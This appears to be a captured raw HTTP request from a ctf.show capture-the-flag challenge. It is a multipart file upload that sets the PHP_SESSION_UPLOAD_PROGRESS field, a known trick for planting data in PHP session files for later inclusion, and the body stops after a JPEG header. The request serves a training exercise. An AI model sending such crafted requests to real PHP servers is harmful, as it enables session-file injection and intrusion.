 POST / HTTP/1.1
Host: 98bddaa0-d409-4c25-9b81-834fd17e878a.challenge.ctf.show
Content-Length: 6800
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="130", "Google Chrome";v="130", "Not?A_Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQUimiSS9HSxBItc7
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Priority: u=0, i
Connection: keep-alive
------WebKitFormBoundaryQUimiSS9HSxBItc7
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123
------WebKitFormBoundaryQUimiSS9HSxBItc7
Content-Disposition: form-data; name="file"; filename="D592BF73C50769BA13C1681154E43F11.jpg"
Content-Type: image/jpeg
ÿØÿàJFIFÿÛC